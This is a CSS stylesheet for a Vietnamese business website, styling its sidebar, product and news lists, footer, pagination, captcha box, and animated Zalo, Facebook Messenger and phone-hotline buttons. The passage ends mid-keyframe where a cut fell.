.sidebar-home .sidebar-element ul.cat-element{padding-left:10px;list-style:none;padding-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element:last-child{margin-bottom:0;padding-bottom:2px;}
.sidebar-home .sidebar-element ul.cat-element:not(:last-child){border-bottom:2px solid #d4d4d4;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element h2{font-size:15px;color:#079450;font-weight:700;text-transform:capitalize;line-height:1.5;margin-top:10px;}
.sidebar-home .sidebar-element ul.cat-element h2 a{color:#079450;text-decoration:none;transition:0.3s;display:block;}
.sidebar-home .sidebar-element ul.cat-element h2 a:hover{text-decoration:none!important;color:#ffa03c;}
.sidebar-home .sidebar-element ul.cat-element li{padding-left:40px;position:relative;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li:before{font-family:FontAwesome;content:'\f10c';position:absolute;left:14px;top:2px;font-size:15px;}
.sidebar-home .sidebar-element ul.cat-element li:after{transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:hover:after{content:'';width:6px;height:6px;border-radius:50%;background:#000;position:absolute;top:10.2px;left:17px;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li a{display:block;line-height:1.5;color:#585858;font-weight:700;font-size:15px;transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:not(:last-child) a{border-bottom:1px dashed #b1b0b0;padding-bottom:5px;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element li a:hover{text-decoration:none!important;color:#ffa03c}
.sidebar-home .sidebar-element .hotline{display:flex;direction:ltr;}
.sidebar-home .sidebar-element .hotline ul{display:inline-block;list-style:none;padding-left:10px;}
.sidebar-home .sidebar-element .hotline ul li a{font-weight:700;color:#ff1b1b;font-size:18px;}
.sidebar-home .sidebar-element .hotline img{width:40px;height:40px;margin:4px 10px;}
.hotline-kinhdoanh{list-style:none;direction:ltr;}
.hotline-kinhdoanh li{position:relative;margin-bottom:8px;}
.hotline-kinhdoanh li:before{font-family:FontAwesome;content:'\f046';position:absolute;left:-22px;top:0px;color:#079450;}
.hotline-kinhdoanh li a{color:#079450;font-weight:700;}

/*CSS PRODUCT LIST*/
.duan-container,.video-container,.logo-container,.spmoi-container,.content-related,.related-product,.services-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding-bottom:15px;}
.product-list{direction:ltr;}
.product-list:not(:last-child){padding-bottom:30px}
.heading-style-1,.heading-style-2{font-size:24px!important;text-transform:uppercase;font-weight:700!important;color:#079450;border-bottom:1px solid;margin-bottom:40px;}
.heading-style-1 span,.heading-style-1 h3,.heading-style-1 h2{display:inline-block;border-bottom:3px solid;margin-bottom:0;font-size:26px;font-weight:700;line-height:1.5!important;}
.heading-style-2 h1{display:inline-block;margin-bottom:0;font-size:26px;line-height:1.5!important;font-weight:700}
.product-list .product-item figure{overflow:hidden;transition:0.3s}
.product-list .product-item figure img{transition:0.3s;width:100%;object-fit:cover;}
.product-list .product-item:hover figure img{transform:scale(1.1,1.1);opacity:0.6}
.product-list .product-item .name{font-size:13px;line-height:1.5;font-weight:700;text-transform:uppercase;}
.product-list .product-item .name a{color:#079450;transition:0.3s}
.product-list .product-item .name a:hover{text-decoration:none;color:#ffa03c;}
.product-list .product-item:hover .name a{color:#ffa03c;}
.product-list .product-item .price{display:flex;}
.product-list .product-item .price .new-price{margin-right:10px;color:#ff0000;font-weight:700;}
.product-list .product-item .price .old-price{font-style:italic;color:#a0a0a0;text-decoration:line-through;font-size:12px;}
.button-next,.button-prev{position:absolute;top:53%;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;outline:none;}
.button-next i,.button-prev i{font-size:36px;color:#4c4c4c61;transition:0.3s}
.button-next:hover i,.button-prev:hover i{color:#0000009e;}
.button-prev{left:3px}
.button-next{right:3px}
.button-arr{display:flex;width:fit-content;margin:0 auto;text-align:center;}
.button-prev-bottom{margin-right:10px;}
.button-next-bottom,.button-prev-bottom{font-size:30px;color:#bbbbbb;transition:0.3s;outline:none;}
.button-next-bottom:hover,.button-prev-bottom:hover{color:#9a9a9a;cursor:pointer;}
.sidebar-element .social,footer .social{list-style:none;padding:0;display:flex;}
.sidebar-element .social li,footer .social li{float:left;margin-right:3px;}

/*CSS NEWS HOME*/
.news .news-large{padding-bottom:5px;margin-bottom:5px;}
.news .news-large figure{margin-bottom:5px!important}
.news .large-img img{height:196px;object-fit:cover;width:100%;border:1px solid #d8d7d7;transition:0.3s}
.news .large-img img:hover{opacity:0.6}
.news .news-large .title{line-height:0}
.news .news-large .title a{font-size:17px;font-weight:700;text-transform:uppercase;line-height:1.5;color:#079450;text-decoration:none;transition:0.3s}
.news .news-large .des{color:#5d5d5d;font-style:italic;}
.news .news-large .date{color:#969696;font-style:italic;margin-bottom:2px;display:block;}
.news .content-related .news-large,section.category .news-large{border-bottom:none;}
.news-list{list-style:none;padding-left:0}
.news-list li{position:relative;padding-left:25px;padding-top:10px}
.news-list li a{text-decoration:none;font-weight:700;color:#0a9552;transition:0.3s}
.news-list li:before{font-family:FontAwesome;content:'\f044';position:absolute;left:0;top:6px;font-size:20px;color:#169256;}
.news-list li:hover a,.news .news-large .title:hover a{color:#ffa03c}
.services-list{list-style:none;padding-left:0px}
.services-list li{margin-bottom:15px;/*    border: 1px solid #d4d4d4;*/}
.services-list li:hover h3{background:#fff;}
.services-list li:hover h3 a{color:#ffa03c}
.services-list li a:hover{text-decoration:none;color:#ffa03c;}
.services-list li a{font-size:16px;/*    color: #fff;*/font-weight:700;min-height:100%;display:block;transition:0.3s}
.services-list li h3{/*    background: #079450;*/



margin-bottom:0px;line-height:20px;transition:0.4s;width:100%;}
.services-list li img{width:132px;height:104px;float:left;margin-right:10px;object-fit:cover;}
.logo-container img{border:1px solid #d8d8d8;object-fit:cover;}
.video-container img:hover{opacity:0.5;transition:0.3s}
.logo img:hover{opacity:0.5;transition:0.3s}

/*CSS FOOTER*/
footer{background:#079450;padding-top:50px;color:#fff}
footer .heading{text-transform:uppercase;font-weight:700;margin-bottom:20px;font-size:1.75rem;display:block;line-height:1.2;}
footer a{color:#fde08c;font-weight:700;transition:0.3s}
footer a:hover{color:#fff;text-decoration:none;}
footer .info{padding-bottom:50px}
footer .info ul,footer .chinh-sach ul{list-style:none;}
footer .info ul li,footer .chinh-sach ul li{position:relative;margin-bottom:10px;font-size:17px;}
footer .info ul li:before,footer .chinh-sach ul li:before{font-family:FontAwesome;content:'\f046';position:absolute;color:#fff;left:-27px;}
footer .map{padding-bottom:50px}
footer .copyright{background:#00000038;height:50px;line-height:50px;}

/*CSS CATEGORY*/
#breadcrumb{margin-top:1rem}
.post-group{direction:ltr;}
.post-group .news-large{margin-bottom:30px}
.category .product-item{margin-bottom:50px;padding-top:15px;padding-bottom:15px;transition:0.3s;border:1px solid #fff}
.category .product-item:hover{border:1px solid #a1e4c4;transition:0.3s}
.related-product .product-item:hover{border:1px solid #fff}

/*CSS PAGE SINGLE*/
article.article img{height:auto;}
article.article{font-size:16px;margin-bottom:50px;}

/*CSS PRODUCT DETAIL*/
.product-detail .title{font-size:22px;font-weight:700;text-transform:uppercase;color:#079450;}
.product-detail .info-detail{list-style:none;padding-left:0;}
.product-detail .info-detail li{border-bottom:1px solid #e8e8e8;padding:7px 0;}
.product-detail .info-detail li.view{font-style:italic;color:#a5a5a5;}
.product-detail .info-detail li.sku{color:#616161;}
.product-detail .info-detail li:not(:last-child){}
.info-detail .new-price{font-size:28px;font-weight:700;color:#ff1e1e;margin-right:10px;}
.info-detail .old-price{font-size:16px;text-decoration:line-through;color:#9e9e9e;font-style:italic;}
.info-detail .des{font-size:16px}
.btn-product{padding:10px;margin:5px;display:inline-block;background:#0c9653;color:#fff;width:150px;text-align:center;text-transform:uppercase;font-size:18px;font-weight:700;border:1px solid #0c9653;transition:0.3s}
.btn-product:hover{background:#fff;color:#0c9653;text-decoration:none;}
.tab-product .nav-link{font-size:19px;color:#079450;font-weight:700;}
.tab-pane{padding:10px;border:1px solid #e5e8eb;border-top:none;}
.img-product,.detail-product,.tab-product{padding-bottom:50px}

/*CSS CONTACT FORM*/
.contact-form-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;background:#079450;color:#fff;}
.contact-form-body{position:relative;-ms-flex:1 1 auto;    /* flex: 1 1 auto; */padding:1rem;}
.contact-form-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:0 15px 15px 15px;}
button.btn-contact{width:50%;border:none;border-radius:1rem;padding:1.5%;background:#079450;font-weight:600;color:#fff;cursor:pointer;}
#myModal .contact-title{font-family:'Oswald',sans-serif;margin-bottom:0;}
.modal-dialog{max-width:600px}
#captcha-wrap{border:solid #870500 1px;width:270px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#870500;text-align:left;padding:3px;margin-top:3px;height:126px;}
#captcha-wrap .captcha-box{-webkit-border-radius:7px;background:#fff;-moz-border-radius:7px;border-radius:7px;text-align:center;border:solid #fff 1px;}
#captcha-wrap .text-box{-webkit-border-radius:7px;background:#ffdc73;-moz-border-radius:7px;width:130px;height:57px;float:left;margin:4px;border-radius:7px;text-align:center;border:solid #ffdc73 1px;}
#captcha-wrap .text-box label{color:#000000;font-family:helvetica,sans-serif;font-size:12px;width:150px;padding-top:3px;padding-bottom:3px;padding-left:0px;}
#captcha-wrap .text-box input{width:120px;height:20px;}
#captcha-code{color:#000;}
#captcha-wrap .captcha-action{float:right;width:117px;background:url(reCaptcha/logos.jpg) top right no-repeat;height:44px;margin-top:3px;}

/*CSS TRANG VIDEO*/
.avideo{display:block;position:relative;}
.iconplay{position:absolute;top:50%;width:76px!important;height:auto!important;left:50%;transform:translate(-50%,-50%);border:none!important;}

/*CSS CONTACT*/
#info{margin-bottom:100px}

/*CSS PHÂN TRANG*/
ul.pagination{direction:initial;}
ul.pagination li{border:1px solid #5d8e77;margin-right:4px;background:#ffffff;color:#079450;}
ul.pagination li.page_info{line-height:27px;padding:0 12px;background:#fff;color:#24a165}
ul.pagination li a{line-height:27px;padding:0 12px;background:#fff;color:#24a165;display:block;}
ul.pagination li a.current{background:#079450;color:#ffffff;}
ul.pagination li:hover:not(.page_info){background:#079450;color:#ffffff;}
.btn-zalo{height:60px;width:60px;position:fixed;right:10px;bottom:280px;text-align:center;border-radius:100px;z-index:9999}
.pinkBg{background-color:#1182FC}
.btn-zalo img{display:block}
.btn-zalo .ripple{position:absolute;width:100px;height:100px;z-index:-1;left:50%;top:50%;opacity:0;margin:-50px 0 0 -50px;border-radius:100px;-webkit-animation:ripple 1.8s infinite;animation:ripple 1.8s infinite}
.btn-zalo .ripple:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}
.btn-zalo .ripple:nth-child(3){animation-delay:.6s;-webkit-animation-delay:.6s}
@-webkit-keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@-moz-keyframes shake-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes shake-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes shake-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
.shake-anim{-webkit-animation:shake-anim 1s infinite ease-in-out;-moz-animation:shake-anim 1s infinite ease-in-out;-ms-animation:shake-anim 1s infinite ease-in-out;-o-animation:shake-anim 1s infinite ease-in-out;animation:shake-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box{bottom:70px;right:15px}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{width:60px;height:60px;display:block;position:fixed;cursor:pointer;text-align:center;line-height:60px;background:#1182FC;border-radius:100%;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:30px;height:30px;position:absolute;top:15px;left:15px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:20px;height:20px;position:absolute;top:20px;left:20px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-container{transform:translateY(50px);bottom:110px;right:35px}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-container{position:fixed;opacity:0;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-top-header{display:block;position:relative;width:300px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box{bottom:200px;right:10px}
.js-facebook-messenger-container{transform:translateY(50px);bottom:200px;right:70px}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/**/
.hotlinefix{position:absolute;height:44px;line-height:44px;top:0;bottom:-50px;margin:auto;background:red;border-radius:50px;padding:0 20px;color:yellow;font-size:18px;font-weight:bold;z-index:-1;right:0;padding-left:77px}
.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:290px;height:150px;cursor:pointer;z-index:990!important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;left:-45px;bottom:30px}
.coccoc-alo-phone.coccoc-alo-show{visibility:visible}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#ccc;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);background-color:#baf5a7 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#a6e3fa 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.coccoc-alo-ph-img-circle{width:60px;height:60px;top:70px;left:70px;position:absolute;background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#00aff2 9}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}
@media screen and (max-width:768px){
	.coccoc-alo-phone{bottom:0}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}
	30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
	30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}
	30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}
	100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}
	100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
